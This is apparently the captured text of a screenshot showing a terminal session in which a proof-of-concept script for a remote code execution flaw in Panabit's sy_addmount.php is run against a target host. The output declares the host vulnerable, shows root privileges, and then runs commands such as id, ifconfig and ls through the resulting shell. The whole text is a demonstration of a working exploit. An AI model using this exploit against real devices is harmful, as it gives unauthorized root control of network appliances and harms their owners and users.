 ➜ Panabit python Panabit_sy_addmount.php_rce.py -c https://1 00
Panabit sy_addmount.php rce poc by when
[+]https:// 00 is vulnerable. uid=0(root) gid=0(wheel) groups=0(wheel)
shell: id
uid=0(root) gid=0(wheel) groups=0(wheel)
shell: ifconfig
igb0: flags=8c02<BROADCAST,OACTIVE,SIMPLEX,MULTICAST> metric 0 mtu 1500
shell: ls
.index.php.swp
shell: ls /
bin